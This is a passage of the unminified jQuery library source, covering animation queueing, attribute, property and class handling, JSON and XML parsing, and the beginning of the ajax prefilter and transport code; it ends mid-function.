		var opt = speed && typeof speed === "object" ? jQuery.extend( {}, speed ) : {
			complete: fn || !fn && easing ||
			jQuery.isFunction( speed ) && speed,
			duration: speed,
			easing: fn && easing || easing && !jQuery.isFunction( easing ) && easing
		};

		opt.duration = jQuery.fx.off ? 0 : typeof opt.duration === "number" ? opt.duration :
			opt.duration in jQuery.fx.speeds ?
				jQuery.fx.speeds[ opt.duration ] : jQuery.fx.speeds._default;

		// normalize opt.queue - true/undefined/null -> "fx"
		if ( opt.queue == null || opt.queue === true ) {
			opt.queue = "fx";
		}

		// Queueing
		opt.old = opt.complete;

		opt.complete = function() {
			if ( jQuery.isFunction( opt.old ) ) {
				opt.old.call( this );
			}

			if ( opt.queue ) {
				jQuery.dequeue( this, opt.queue );
			}
		};

		return opt;
	};

	jQuery.fn.extend( {
		fadeTo: function( speed, to, easing, callback ) {

			// show any hidden elements after setting opacity to 0
			return this.filter( isHidden ).css( "opacity", 0 ).show()

			// animate to the value specified
				.end().animate( { opacity: to }, speed, easing, callback );
		},
		animate: function( prop, speed, easing, callback ) {
			var empty = jQuery.isEmptyObject( prop ),
				optall = jQuery.speed( speed, easing, callback ),
				doAnimation = function() {

					// Operate on a copy of prop so per-property easing won't be lost
					var anim = Animation( this, jQuery.extend( {}, prop ), optall );

					// Empty animations, or finishing resolves immediately
					if ( empty || jQuery._data( this, "finish" ) ) {
						anim.stop( true );
					}
				};
			doAnimation.finish = doAnimation;

			return empty || optall.queue === false ?
				this.each( doAnimation ) :
				this.queue( optall.queue, doAnimation );
		},
		stop: function( type, clearQueue, gotoEnd ) {
			var stopQueue = function( hooks ) {
				var stop = hooks.stop;
				delete hooks.stop;
				stop( gotoEnd );
			};

			if ( typeof type !== "string" ) {
				gotoEnd = clearQueue;
				clearQueue = type;
				type = undefined;
			}
			if ( clearQueue && type !== false ) {
				this.queue( type || "fx", [] );
			}

			return this.each( function() {
				var dequeue = true,
					index = type != null && type + "queueHooks",
					timers = jQuery.timers,
					data = jQuery._data( this );

				if ( index ) {
					if ( data[ index ] && data[ index ].stop ) {
						stopQueue( data[ index ] );
					}
				} else {
					for ( index in data ) {
						if ( data[ index ] && data[ index ].stop && rrun.test( index ) ) {
							stopQueue( data[ index ] );
						}
					}
				}

				for ( index = timers.length; index--; ) {
					if ( timers[ index ].elem === this &&
						( type == null || timers[ index ].queue === type ) ) {

						timers[ index ].anim.stop( gotoEnd );
						dequeue = false;
						timers.splice( index, 1 );
					}
				}

				// start the next in the queue if the last step wasn't forced
				// timers currently will call their complete callbacks, which will dequeue
				// but only if they were gotoEnd
				if ( dequeue || !gotoEnd ) {
					jQuery.dequeue( this, type );
				}
			} );
		},
		finish: function( type ) {
			if ( type !== false ) {
				type = type || "fx";
			}
			return this.each( function() {
				var index,
					data = jQuery._data( this ),
					queue = data[ type + "queue" ],
					hooks = data[ type + "queueHooks" ],
					timers = jQuery.timers,
					length = queue ? queue.length : 0;

				// enable finishing flag on private data
				data.finish = true;

				// empty the queue first
				jQuery.queue( this, type, [] );

				if ( hooks && hooks.stop ) {
					hooks.stop.call( this, true );
				}

				// look for any active animations, and finish them
				for ( index = timers.length; index--; ) {
					if ( timers[ index ].elem === this && timers[ index ].queue === type ) {
						timers[ index ].anim.stop( true );
						timers.splice( index, 1 );
					}
				}

				// look for any animations in the old queue and finish them
				for ( index = 0; index < length; index++ ) {
					if ( queue[ index ] && queue[ index ].finish ) {
						queue[ index ].finish.call( this );
					}
				}

				// turn off finishing flag
				delete data.finish;
			} );
		}
	} );

	jQuery.each( [ "toggle", "show", "hide" ], function( i, name ) {
		var cssFn = jQuery.fn[ name ];
		jQuery.fn[ name ] = function( speed, easing, callback ) {
			return speed == null || typeof speed === "boolean" ?
				cssFn.apply( this, arguments ) :
				this.animate( genFx( name, true ), speed, easing, callback );
		};
	} );

// Generate shortcuts for custom animations
	jQuery.each( {
		slideDown: genFx( "show" ),
		slideUp: genFx( "hide" ),
		slideToggle: genFx( "toggle" ),
		fadeIn: { opacity: "show" },
		fadeOut: { opacity: "hide" },
		fadeToggle: { opacity: "toggle" }
	}, function( name, props ) {
		jQuery.fn[ name ] = function( speed, easing, callback ) {
			return this.animate( props, speed, easing, callback );
		};
	} );

	jQuery.timers = [];
	jQuery.fx.tick = function() {
		var timer,
			timers = jQuery.timers,
			i = 0;

		fxNow = jQuery.now();

		for ( ; i < timers.length; i++ ) {
			timer = timers[ i ];

			// Checks the timer has not already been removed
			if ( !timer() && timers[ i ] === timer ) {
				timers.splice( i--, 1 );
			}
		}

		if ( !timers.length ) {
			jQuery.fx.stop();
		}
		fxNow = undefined;
	};

	jQuery.fx.timer = function( timer ) {
		jQuery.timers.push( timer );
		if ( timer() ) {
			jQuery.fx.start();
		} else {
			jQuery.timers.pop();
		}
	};

	jQuery.fx.interval = 13;

	jQuery.fx.start = function() {
		if ( !timerId ) {
			timerId = window.setInterval( jQuery.fx.tick, jQuery.fx.interval );
		}
	};

	jQuery.fx.stop = function() {
		window.clearInterval( timerId );
		timerId = null;
	};

	jQuery.fx.speeds = {
		slow: 600,
		fast: 200,

		// Default speed
		_default: 400
	};


// Based off of the plugin by Clint Helfers, with permission.
// http://web.archive.org/web/20100324014747/http://blindsignals.com/index.php/2009/07/jquery-delay/
	jQuery.fn.delay = function( time, type ) {
		time = jQuery.fx ? jQuery.fx.speeds[ time ] || time : time;
		type = type || "fx";

		return this.queue( type, function( next, hooks ) {
			var timeout = window.setTimeout( next, time );
			hooks.stop = function() {
				window.clearTimeout( timeout );
			};
		} );
	};


	( function() {
		var a,
			input = document.createElement( "input" ),
			div = document.createElement( "div" ),
			select = document.createElement( "select" ),
			opt = select.appendChild( document.createElement( "option" ) );

		// Setup
		div = document.createElement( "div" );
		div.setAttribute( "className", "t" );
		div.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";
		a = div.getElementsByTagName( "a" )[ 0 ];

		// Support: Windows Web Apps (WWA)
		// `type` must use .setAttribute for WWA (#14901)
		input.setAttribute( "type", "checkbox" );
		div.appendChild( input );

		a = div.getElementsByTagName( "a" )[ 0 ];

		// First batch of tests.
		a.style.cssText = "top:1px";

		// Test setAttribute on camelCase class.
		// If it works, we need attrFixes when doing get/setAttribute (ie6/7)
		support.getSetAttribute = div.className !== "t";

		// Get the style information from getAttribute
		// (IE uses .cssText instead)
		support.style = /top/.test( a.getAttribute( "style" ) );

		// Make sure that URLs aren't manipulated
		// (IE normalizes it by default)
		support.hrefNormalized = a.getAttribute( "href" ) === "/a";

		// Check the default checkbox/radio value ("" on WebKit; "on" elsewhere)
		support.checkOn = !!input.value;

		// Make sure that a selected-by-default option has a working selected property.
		// (WebKit defaults to false instead of true, IE too, if it's in an optgroup)
		support.optSelected = opt.selected;

		// Tests for enctype support on a form (#6743)
		support.enctype = !!document.createElement( "form" ).enctype;

		// Make sure that the options inside disabled selects aren't marked as disabled
		// (WebKit marks them as disabled)
		select.disabled = true;
		support.optDisabled = !opt.disabled;

		// Support: IE8 only
		// Check if we can trust getAttribute("value")
		input = document.createElement( "input" );
		input.setAttribute( "value", "" );
		support.input = input.getAttribute( "value" ) === "";

		// Check if an input maintains its value after becoming a radio
		input.value = "t";
		input.setAttribute( "type", "radio" );
		support.radioValue = input.value === "t";
	} )();


	var rreturn = /\r/g,
		rspaces = /[\x20\t\r\n\f]+/g;

	jQuery.fn.extend( {
		val: function( value ) {
			var hooks, ret, isFunction,
				elem = this[ 0 ];

			if ( !arguments.length ) {
				if ( elem ) {
					hooks = jQuery.valHooks[ elem.type ] ||
						jQuery.valHooks[ elem.nodeName.toLowerCase() ];

					if (
						hooks &&
						"get" in hooks &&
						( ret = hooks.get( elem, "value" ) ) !== undefined
					) {
						return ret;
					}

					ret = elem.value;

					return typeof ret === "string" ?

						// handle most common string cases
						ret.replace( rreturn, "" ) :

						// handle cases where value is null/undef or number
						ret == null ? "" : ret;
				}

				return;
			}

			isFunction = jQuery.isFunction( value );

			return this.each( function( i ) {
				var val;

				if ( this.nodeType !== 1 ) {
					return;
				}

				if ( isFunction ) {
					val = value.call( this, i, jQuery( this ).val() );
				} else {
					val = value;
				}

				// Treat null/undefined as ""; convert numbers to string
				if ( val == null ) {
					val = "";
				} else if ( typeof val === "number" ) {
					val += "";
				} else if ( jQuery.isArray( val ) ) {
					val = jQuery.map( val, function( value ) {
						return value == null ? "" : value + "";
					} );
				}

				hooks = jQuery.valHooks[ this.type ] || jQuery.valHooks[ this.nodeName.toLowerCase() ];

				// If set returns undefined, fall back to normal setting
				if ( !hooks || !( "set" in hooks ) || hooks.set( this, val, "value" ) === undefined ) {
					this.value = val;
				}
			} );
		}
	} );

	jQuery.extend( {
		valHooks: {
			option: {
				get: function( elem ) {
					var val = jQuery.find.attr( elem, "value" );
					return val != null ?
						val :

						// Support: IE10-11+
						// option.text throws exceptions (#14686, #14858)
						// Strip and collapse whitespace
						// https://html.spec.whatwg.org/#strip-and-collapse-whitespace
						jQuery.trim( jQuery.text( elem ) ).replace( rspaces, " " );
				}
			},
			select: {
				get: function( elem ) {
					var value, option,
						options = elem.options,
						index = elem.selectedIndex,
						one = elem.type === "select-one" || index < 0,
						values = one ? null : [],
						max = one ? index + 1 : options.length,
						i = index < 0 ?
							max :
							one ? index : 0;

					// Loop through all the selected options
					for ( ; i < max; i++ ) {
						option = options[ i ];

						// oldIE doesn't update selected after form reset (#2551)
						if ( ( option.selected || i === index ) &&

							// Don't return options that are disabled or in a disabled optgroup
							( support.optDisabled ?
								!option.disabled :
							option.getAttribute( "disabled" ) === null ) &&
							( !option.parentNode.disabled ||
							!jQuery.nodeName( option.parentNode, "optgroup" ) ) ) {

							// Get the specific value for the option
							value = jQuery( option ).val();

							// We don't need an array for one selects
							if ( one ) {
								return value;
							}

							// Multi-Selects return an array
							values.push( value );
						}
					}

					return values;
				},

				set: function( elem, value ) {
					var optionSet, option,
						options = elem.options,
						values = jQuery.makeArray( value ),
						i = options.length;

					while ( i-- ) {
						option = options[ i ];

						if ( jQuery.inArray( jQuery.valHooks.option.get( option ), values ) > -1 ) {

							// Support: IE6
							// When new option element is added to select box we need to
							// force reflow of newly added node in order to workaround delay
							// of initialization properties
							try {
								option.selected = optionSet = true;

							} catch ( _ ) {

								// Will be executed only in IE6
								option.scrollHeight;
							}

						} else {
							option.selected = false;
						}
					}

					// Force browsers to behave consistently when non-matching value is set
					if ( !optionSet ) {
						elem.selectedIndex = -1;
					}

					return options;
				}
			}
		}
	} );

// Radios and checkboxes getter/setter
	jQuery.each( [ "radio", "checkbox" ], function() {
		jQuery.valHooks[ this ] = {
			set: function( elem, value ) {
				if ( jQuery.isArray( value ) ) {
					return ( elem.checked = jQuery.inArray( jQuery( elem ).val(), value ) > -1 );
				}
			}
		};
		if ( !support.checkOn ) {
			jQuery.valHooks[ this ].get = function( elem ) {
				return elem.getAttribute( "value" ) === null ? "on" : elem.value;
			};
		}
	} );




	var nodeHook, boolHook,
		attrHandle = jQuery.expr.attrHandle,
		ruseDefault = /^(?:checked|selected)$/i,
		getSetAttribute = support.getSetAttribute,
		getSetInput = support.input;

	jQuery.fn.extend( {
		attr: function( name, value ) {
			return access( this, jQuery.attr, name, value, arguments.length > 1 );
		},

		removeAttr: function( name ) {
			return this.each( function() {
				jQuery.removeAttr( this, name );
			} );
		}
	} );

	jQuery.extend( {
		attr: function( elem, name, value ) {
			var ret, hooks,
				nType = elem.nodeType;

			// Don't get/set attributes on text, comment and attribute nodes
			if ( nType === 3 || nType === 8 || nType === 2 ) {
				return;
			}

			// Fallback to prop when attributes are not supported
			if ( typeof elem.getAttribute === "undefined" ) {
				return jQuery.prop( elem, name, value );
			}

			// All attributes are lowercase
			// Grab necessary hook if one is defined
			if ( nType !== 1 || !jQuery.isXMLDoc( elem ) ) {
				name = name.toLowerCase();
				hooks = jQuery.attrHooks[ name ] ||
					( jQuery.expr.match.bool.test( name ) ? boolHook : nodeHook );
			}

			if ( value !== undefined ) {
				if ( value === null ) {
					jQuery.removeAttr( elem, name );
					return;
				}

				if ( hooks && "set" in hooks &&
					( ret = hooks.set( elem, value, name ) ) !== undefined ) {
					return ret;
				}

				elem.setAttribute( name, value + "" );
				return value;
			}

			if ( hooks && "get" in hooks && ( ret = hooks.get( elem, name ) ) !== null ) {
				return ret;
			}

			ret = jQuery.find.attr( elem, name );

			// Non-existent attributes return null, we normalize to undefined
			return ret == null ? undefined : ret;
		},

		attrHooks: {
			type: {
				set: function( elem, value ) {
					if ( !support.radioValue && value === "radio" &&
						jQuery.nodeName( elem, "input" ) ) {

						// Setting the type on a radio button after the value resets the value in IE8-9
						// Reset value to default in case type is set after value during creation
						var val = elem.value;
						elem.setAttribute( "type", value );
						if ( val ) {
							elem.value = val;
						}
						return value;
					}
				}
			}
		},

		removeAttr: function( elem, value ) {
			var name, propName,
				i = 0,
				attrNames = value && value.match( rnotwhite );

			if ( attrNames && elem.nodeType === 1 ) {
				while ( ( name = attrNames[ i++ ] ) ) {
					propName = jQuery.propFix[ name ] || name;

					// Boolean attributes get special treatment (#10870)
					if ( jQuery.expr.match.bool.test( name ) ) {

						// Set corresponding property to false
						if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {
							elem[ propName ] = false;

							// Support: IE<9
							// Also clear defaultChecked/defaultSelected (if appropriate)
						} else {
							elem[ jQuery.camelCase( "default-" + name ) ] =
								elem[ propName ] = false;
						}

						// See #9699 for explanation of this approach (setting first, then removal)
					} else {
						jQuery.attr( elem, name, "" );
					}

					elem.removeAttribute( getSetAttribute ? name : propName );
				}
			}
		}
	} );

// Hooks for boolean attributes
	boolHook = {
		set: function( elem, value, name ) {
			if ( value === false ) {

				// Remove boolean attributes when set to false
				jQuery.removeAttr( elem, name );
			} else if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {

				// IE<8 needs the *property* name
				elem.setAttribute( !getSetAttribute && jQuery.propFix[ name ] || name, name );

			} else {

				// Support: IE<9
				// Use defaultChecked and defaultSelected for oldIE
				elem[ jQuery.camelCase( "default-" + name ) ] = elem[ name ] = true;
			}
			return name;
		}
	};

	jQuery.each( jQuery.expr.match.bool.source.match( /\w+/g ), function( i, name ) {
		var getter = attrHandle[ name ] || jQuery.find.attr;

		if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {
			attrHandle[ name ] = function( elem, name, isXML ) {
				var ret, handle;
				if ( !isXML ) {

					// Avoid an infinite loop by temporarily removing this function from the getter
					handle = attrHandle[ name ];
					attrHandle[ name ] = ret;
					ret = getter( elem, name, isXML ) != null ?
						name.toLowerCase() :
						null;
					attrHandle[ name ] = handle;
				}
				return ret;
			};
		} else {
			attrHandle[ name ] = function( elem, name, isXML ) {
				if ( !isXML ) {
					return elem[ jQuery.camelCase( "default-" + name ) ] ?
						name.toLowerCase() :
						null;
				}
			};
		}
	} );

// fix oldIE attroperties
	if ( !getSetInput || !getSetAttribute ) {
		jQuery.attrHooks.value = {
			set: function( elem, value, name ) {
				if ( jQuery.nodeName( elem, "input" ) ) {

					// Does not return so that setAttribute is also used
					elem.defaultValue = value;
				} else {

					// Use nodeHook if defined (#1954); otherwise setAttribute is fine
					return nodeHook && nodeHook.set( elem, value, name );
				}
			}
		};
	}

// IE6/7 do not support getting/setting some attributes with get/setAttribute
	if ( !getSetAttribute ) {

		// Use this for any attribute in IE6/7
		// This fixes almost every IE6/7 issue
		nodeHook = {
			set: function( elem, value, name ) {

				// Set the existing or create a new attribute node
				var ret = elem.getAttributeNode( name );
				if ( !ret ) {
					elem.setAttributeNode(
						( ret = elem.ownerDocument.createAttribute( name ) )
					);
				}

				ret.value = value += "";

				// Break association with cloned elements by also using setAttribute (#9646)
				if ( name === "value" || value === elem.getAttribute( name ) ) {
					return value;
				}
			}
		};

		// Some attributes are constructed with empty-string values when not defined
		attrHandle.id = attrHandle.name = attrHandle.coords =
			function( elem, name, isXML ) {
				var ret;
				if ( !isXML ) {
					return ( ret = elem.getAttributeNode( name ) ) && ret.value !== "" ?
						ret.value :
						null;
				}
			};

		// Fixing value retrieval on a button requires this module
		jQuery.valHooks.button = {
			get: function( elem, name ) {
				var ret = elem.getAttributeNode( name );
				if ( ret && ret.specified ) {
					return ret.value;
				}
			},
			set: nodeHook.set
		};

		// Set contenteditable to false on removals(#10429)
		// Setting to empty string throws an error as an invalid value
		jQuery.attrHooks.contenteditable = {
			set: function( elem, value, name ) {
				nodeHook.set( elem, value === "" ? false : value, name );
			}
		};

		// Set width and height to auto instead of 0 on empty string( Bug #8150 )
		// This is for removals
		jQuery.each( [ "width", "height" ], function( i, name ) {
			jQuery.attrHooks[ name ] = {
				set: function( elem, value ) {
					if ( value === "" ) {
						elem.setAttribute( name, "auto" );
						return value;
					}
				}
			};
		} );
	}

	if ( !support.style ) {
		jQuery.attrHooks.style = {
			get: function( elem ) {

				// Return undefined in the case of empty string
				// Note: IE uppercases css property names, but if we were to .toLowerCase()
				// .cssText, that would destroy case sensitivity in URL's, like in "background"
				return elem.style.cssText || undefined;
			},
			set: function( elem, value ) {
				return ( elem.style.cssText = value + "" );
			}
		};
	}




	var rfocusable = /^(?:input|select|textarea|button|object)$/i,
		rclickable = /^(?:a|area)$/i;

	jQuery.fn.extend( {
		prop: function( name, value ) {
			return access( this, jQuery.prop, name, value, arguments.length > 1 );
		},

		removeProp: function( name ) {
			name = jQuery.propFix[ name ] || name;
			return this.each( function() {

				// try/catch handles cases where IE balks (such as removing a property on window)
				try {
					this[ name ] = undefined;
					delete this[ name ];
				} catch ( e ) {}
			} );
		}
	} );

	jQuery.extend( {
		prop: function( elem, name, value ) {
			var ret, hooks,
				nType = elem.nodeType;

			// Don't get/set properties on text, comment and attribute nodes
			if ( nType === 3 || nType === 8 || nType === 2 ) {
				return;
			}

			if ( nType !== 1 || !jQuery.isXMLDoc( elem ) ) {

				// Fix name and attach hooks
				name = jQuery.propFix[ name ] || name;
				hooks = jQuery.propHooks[ name ];
			}

			if ( value !== undefined ) {
				if ( hooks && "set" in hooks &&
					( ret = hooks.set( elem, value, name ) ) !== undefined ) {
					return ret;
				}

				return ( elem[ name ] = value );
			}

			if ( hooks && "get" in hooks && ( ret = hooks.get( elem, name ) ) !== null ) {
				return ret;
			}

			return elem[ name ];
		},

		propHooks: {
			tabIndex: {
				get: function( elem ) {

					// elem.tabIndex doesn't always return the
					// correct value when it hasn't been explicitly set
					// http://fluidproject.org/blog/2008/01/09/getting-setting-and-removing-tabindex-values-with-javascript/
					// Use proper attribute retrieval(#12072)
					var tabindex = jQuery.find.attr( elem, "tabindex" );

					return tabindex ?
						parseInt( tabindex, 10 ) :
						rfocusable.test( elem.nodeName ) ||
						rclickable.test( elem.nodeName ) && elem.href ?
							0 :
							-1;
				}
			}
		},

		propFix: {
			"for": "htmlFor",
			"class": "className"
		}
	} );

// Some attributes require a special call on IE
// http://msdn.microsoft.com/en-us/library/ms536429%28VS.85%29.aspx
	if ( !support.hrefNormalized ) {

		// href/src property should get the full normalized URL (#10299/#12915)
		jQuery.each( [ "href", "src" ], function( i, name ) {
			jQuery.propHooks[ name ] = {
				get: function( elem ) {
					return elem.getAttribute( name, 4 );
				}
			};
		} );
	}

// Support: Safari, IE9+
// Accessing the selectedIndex property
// forces the browser to respect setting selected
// on the option
// The getter ensures a default option is selected
// when in an optgroup
	if ( !support.optSelected ) {
		jQuery.propHooks.selected = {
			get: function( elem ) {
				var parent = elem.parentNode;

				if ( parent ) {
					parent.selectedIndex;

					// Make sure that it also works with optgroups, see #5701
					if ( parent.parentNode ) {
						parent.parentNode.selectedIndex;
					}
				}
				return null;
			},
			set: function( elem ) {
				var parent = elem.parentNode;
				if ( parent ) {
					parent.selectedIndex;

					if ( parent.parentNode ) {
						parent.parentNode.selectedIndex;
					}
				}
			}
		};
	}

	jQuery.each( [
		"tabIndex",
		"readOnly",
		"maxLength",
		"cellSpacing",
		"cellPadding",
		"rowSpan",
		"colSpan",
		"useMap",
		"frameBorder",
		"contentEditable"
	], function() {
		jQuery.propFix[ this.toLowerCase() ] = this;
	} );

// IE6/7 call enctype encoding
	if ( !support.enctype ) {
		jQuery.propFix.enctype = "encoding";
	}




	var rclass = /[\t\r\n\f]/g;

	function getClass( elem ) {
		return jQuery.attr( elem, "class" ) || "";
	}

	jQuery.fn.extend( {
		addClass: function( value ) {
			var classes, elem, cur, curValue, clazz, j, finalValue,
				i = 0;

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( j ) {
					jQuery( this ).addClass( value.call( this, j, getClass( this ) ) );
				} );
			}

			if ( typeof value === "string" && value ) {
				classes = value.match( rnotwhite ) || [];

				while ( ( elem = this[ i++ ] ) ) {
					curValue = getClass( elem );
					cur = elem.nodeType === 1 &&
						( " " + curValue + " " ).replace( rclass, " " );

					if ( cur ) {
						j = 0;
						while ( ( clazz = classes[ j++ ] ) ) {
							if ( cur.indexOf( " " + clazz + " " ) < 0 ) {
								cur += clazz + " ";
							}
						}

						// only assign if different to avoid unneeded rendering.
						finalValue = jQuery.trim( cur );
						if ( curValue !== finalValue ) {
							jQuery.attr( elem, "class", finalValue );
						}
					}
				}
			}

			return this;
		},

		removeClass: function( value ) {
			var classes, elem, cur, curValue, clazz, j, finalValue,
				i = 0;

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( j ) {
					jQuery( this ).removeClass( value.call( this, j, getClass( this ) ) );
				} );
			}

			if ( !arguments.length ) {
				return this.attr( "class", "" );
			}

			if ( typeof value === "string" && value ) {
				classes = value.match( rnotwhite ) || [];

				while ( ( elem = this[ i++ ] ) ) {
					curValue = getClass( elem );

					// This expression is here for better compressibility (see addClass)
					cur = elem.nodeType === 1 &&
						( " " + curValue + " " ).replace( rclass, " " );

					if ( cur ) {
						j = 0;
						while ( ( clazz = classes[ j++ ] ) ) {

							// Remove *all* instances
							while ( cur.indexOf( " " + clazz + " " ) > -1 ) {
								cur = cur.replace( " " + clazz + " ", " " );
							}
						}

						// Only assign if different to avoid unneeded rendering.
						finalValue = jQuery.trim( cur );
						if ( curValue !== finalValue ) {
							jQuery.attr( elem, "class", finalValue );
						}
					}
				}
			}

			return this;
		},

		toggleClass: function( value, stateVal ) {
			var type = typeof value;

			if ( typeof stateVal === "boolean" && type === "string" ) {
				return stateVal ? this.addClass( value ) : this.removeClass( value );
			}

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( i ) {
					jQuery( this ).toggleClass(
						value.call( this, i, getClass( this ), stateVal ),
						stateVal
					);
				} );
			}

			return this.each( function() {
				var className, i, self, classNames;

				if ( type === "string" ) {

					// Toggle individual class names
					i = 0;
					self = jQuery( this );
					classNames = value.match( rnotwhite ) || [];

					while ( ( className = classNames[ i++ ] ) ) {

						// Check each className given, space separated list
						if ( self.hasClass( className ) ) {
							self.removeClass( className );
						} else {
							self.addClass( className );
						}
					}

					// Toggle whole class name
				} else if ( value === undefined || type === "boolean" ) {
					className = getClass( this );
					if ( className ) {

						// store className if set
						jQuery._data( this, "__className__", className );
					}

					// If the element has a class name or if we're passed "false",
					// then remove the whole classname (if there was one, the above saved it).
					// Otherwise bring back whatever was previously saved (if anything),
					// falling back to the empty string if nothing was stored.
					jQuery.attr( this, "class",
						className || value === false ?
							"" :
						jQuery._data( this, "__className__" ) || ""
					);
				}
			} );
		},

		hasClass: function( selector ) {
			var className, elem,
				i = 0;

			className = " " + selector + " ";
			while ( ( elem = this[ i++ ] ) ) {
				if ( elem.nodeType === 1 &&
					( " " + getClass( elem ) + " " ).replace( rclass, " " )
						.indexOf( className ) > -1
				) {
					return true;
				}
			}

			return false;
		}
	} );




// Return jQuery for attributes-only inclusion


	jQuery.each( ( "blur focus focusin focusout load resize scroll unload click dblclick " +
		"mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave " +
		"change select submit keydown keypress keyup error contextmenu" ).split( " " ),
		function( i, name ) {

			// Handle event binding
			jQuery.fn[ name ] = function( data, fn ) {
				return arguments.length > 0 ?
					this.on( name, null, data, fn ) :
					this.trigger( name );
			};
		} );

	jQuery.fn.extend( {
		hover: function( fnOver, fnOut ) {
			return this.mouseenter( fnOver ).mouseleave( fnOut || fnOver );
		}
	} );


	var location = window.location;

	var nonce = jQuery.now();

	var rquery = ( /\?/ );



	var rvalidtokens = /(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;

	jQuery.parseJSON = function( data ) {

		// Attempt to parse using the native JSON parser first
		if ( window.JSON && window.JSON.parse ) {

			// Support: Android 2.3
			// Workaround failure to string-cast null input
			return window.JSON.parse( data + "" );
		}

		var requireNonComma,
			depth = null,
			str = jQuery.trim( data + "" );

		// Guard against invalid (and possibly dangerous) input by ensuring that nothing remains
		// after removing valid tokens
		return str && !jQuery.trim( str.replace( rvalidtokens, function( token, comma, open, close ) {

			// Force termination if we see a misplaced comma
			if ( requireNonComma && comma ) {
				depth = 0;
			}

			// Perform no more replacements after returning to outermost depth
			if ( depth === 0 ) {
				return token;
			}

			// Commas must not follow "[", "{", or ","
			requireNonComma = open || comma;

			// Determine new depth
			// array/object open ("[" or "{"): depth += true - false (increment)
			// array/object close ("]" or "}"): depth += false - true (decrement)
			// other cases ("," or primitive): depth += true - true (numeric cast)
			depth += !close - !open;

			// Remove this token
			return "";
		} ) ) ?
			( Function( "return " + str ) )() :
			jQuery.error( "Invalid JSON: " + data );
	};


// Cross-browser xml parsing
	jQuery.parseXML = function( data ) {
		var xml, tmp;
		if ( !data || typeof data !== "string" ) {
			return null;
		}
		try {
			if ( window.DOMParser ) { // Standard
				tmp = new window.DOMParser();
				xml = tmp.parseFromString( data, "text/xml" );
			} else { // IE
				xml = new window.ActiveXObject( "Microsoft.XMLDOM" );
				xml.async = "false";
				xml.loadXML( data );
			}
		} catch ( e ) {
			xml = undefined;
		}
		if ( !xml || !xml.documentElement || xml.getElementsByTagName( "parsererror" ).length ) {
			jQuery.error( "Invalid XML: " + data );
		}
		return xml;
	};


	var
		rhash = /#.*$/,
		rts = /([?&])_=[^&]*/,

		// IE leaves an \r character at EOL
		rheaders = /^(.*?):[ \t]*([^\r\n]*)\r?$/mg,

		// #7653, #8125, #8152: local protocol detection
		rlocalProtocol = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/,
		rnoContent = /^(?:GET|HEAD)$/,
		rprotocol = /^\/\//,
		rurl = /^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,

		/* Prefilters
		 * 1) They are useful to introduce custom dataTypes (see ajax/jsonp.js for an example)
		 * 2) These are called:
		 *    - BEFORE asking for a transport
		 *    - AFTER param serialization (s.data is a string if s.processData is true)
		 * 3) key is the dataType
		 * 4) the catchall symbol "*" can be used
		 * 5) execution will start with transport dataType and THEN continue down to "*" if needed
		 */
		prefilters = {},

		/* Transports bindings
		 * 1) key is the dataType
		 * 2) the catchall symbol "*" can be used
		 * 3) selection will start with transport dataType and THEN go to "*" if needed
		 */
		transports = {},

		// Avoid comment-prolog char sequence (#10098); must appease lint and evade compression
		allTypes = "*/".concat( "*" ),

		// Document location
		ajaxLocation = location.href,

		// Segment location into parts
		ajaxLocParts = rurl.exec( ajaxLocation.toLowerCase() ) || [];

// Base "constructor" for jQuery.ajaxPrefilter and jQuery.ajaxTransport
	function addToPrefiltersOrTransports( structure ) {

		// dataTypeExpression is optional and defaults to "*"
		return function( dataTypeExpression, func ) {

			if ( typeof dataTypeExpression !== "string" ) {
				func = dataTypeExpression;
				dataTypeExpression = "*";
			}

			var dataType,
				i = 0,
				dataTypes = dataTypeExpression.toLowerCase().match( rnotwhite ) || [];

			if ( jQuery.isFunction( func ) ) {

				// For each dataType in the dataTypeExpression
				while ( ( dataType = dataTypes[ i++ ] ) ) {

					// Prepend if requested
					if ( dataType.charAt( 0 ) === "+" ) {
						dataType = dataType.slice( 1 ) || "*";
						( structure[ dataType ] = structure[ dataType ] || [] ).unshift( func );

						// Otherwise append
					} else {
						( structure[ dataType ] = structure[ dataType ] || [] ).push( func );
					}
				}
			}
		};
	}

// Base inspection function for prefilters and transports
	function inspectPrefiltersOrTransports( structure, options, originalOptions, jqXHR ) {

		var inspected = {},
			seekingTransport = ( structure === transports );

		function inspect( dataType ) {
			var selected;
			inspected[ dataType ] = true;
			jQuery.each( structure[ dataType ] || [], function( _, prefilterOrFactory ) {
				var dataTypeOrTransport = prefilterOrFactory( options, originalOptions, jqXHR );
				if ( typeof dataTypeOrTransport === "string" &&
					!seekingTransport && !inspected[ dataTypeOrTransport ] ) {

					options.dataTypes.unshift( dataTypeOrTransport );
					inspect( dataTypeOrTransport );
					return false;
				} else if ( seekingTransport ) {
					return !( selected = dataTypeOrTransport );
				}
			} );
			return selected;
		}

		return inspect( options.dataTypes[ 0 ] ) || !inspected[ "*" ] && inspect( "*" );
	}

// A special extend for ajax options
// that takes "flat" options (not to be deep extended)
// Fixes #9887
	function ajaxExtend( target, src ) {
		var deep, key,
			flatOptions = jQuery.ajaxSettings.flatOptions || {};

		for ( key in src ) {
			if ( src[ key ] !== undefined ) {
				( flatOptions[ key ] ? target : ( deep || ( deep = {} ) ) )[ key ] = src[ key ];
			}
		}
		if ( deep ) {
			jQuery.extend( true, target, deep );
		}

		return target;
	}

	/* Handles responses to an ajax request:
	 * - finds the right dataType (mediates between content-type and expected dataType)
	 * - returns the corresponding response
	 */
	function ajaxHandleResponses( s, jqXHR, responses ) {
		var firstDataType, ct, finalDataType, type,
			contents = s.contents,
			dataTypes = s.dataTypes;

		// Remove auto dataType and get content-type in the process
		while ( dataTypes[ 0 ] === "*" ) {
			dataTypes.shift();
			if ( ct === undefined ) {
